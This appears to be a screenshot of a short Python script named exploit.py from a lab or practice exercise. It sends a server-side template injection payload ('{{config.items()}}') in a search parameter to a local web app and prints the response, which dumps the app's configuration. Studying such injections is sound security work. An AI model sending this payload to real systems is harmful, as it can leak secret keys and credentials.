 9 > exploit.py > ...
You, yesterday | 1 author (You)
1 import requests
2
3 URL = "http://127.0.0.1:5000/home.html?search={{config.items()}}"
4
5 def main():
6     res = requests.get(URL)
7     print(res.text)
8
9
10 if __name__ == "__main__":
11     main()     You, yesterday • 9 SSTI